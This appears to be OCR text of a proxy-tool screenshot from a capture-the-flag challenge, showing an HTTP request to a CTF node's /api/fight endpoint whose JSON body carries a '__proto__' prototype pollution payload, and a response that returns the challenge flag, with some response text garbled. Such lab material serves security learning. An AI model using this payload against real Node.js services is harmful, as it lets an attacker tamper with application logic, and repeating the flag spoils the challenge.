 1 ×
+
发送
取消
目标: http://n
请求
美化 Raw Hex \n
1 POST /api/fight HTTP/1.1
2 Host: node1.anna.nssctf.cn:28839
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 121
10 Origin: http://node1.anna.nssctf.cn:28839
11 Connection: close
12 Referer: http://node1.anna.nssctf.cn:28839/
13
14 {
"attributes":{
"health":0,
"attack":0,
"armor":0,
15 "__proto__":{
16 "health":114514,
17 "attack":233333,
18 "armor":666666
19 }
20 }
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 160
5 ETag: W/"a0-GUerA6X/cgERNORbO9I0qo951K4"
6 Date: Sun, 30 Jul 2023 04:47:25 GMT
7 Connection: close
8
9 {
"status":200,
"result":
"□□□□□merge□□□□□□□□\n□□□□□□\n□□□□□□□□NSSCTF{c67bb432-bbee-4f5a-
8bc0-724430c81d13}"
}